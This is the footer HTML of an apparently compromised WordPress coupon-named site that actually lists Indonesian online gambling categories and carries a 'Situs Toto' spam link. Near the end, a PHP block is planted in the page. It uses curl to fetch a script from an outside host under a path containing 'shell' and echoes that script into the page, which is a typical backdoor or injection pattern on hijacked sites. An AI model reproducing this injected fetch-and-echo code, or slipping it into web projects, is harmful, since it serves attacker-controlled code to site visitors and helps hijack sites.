	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
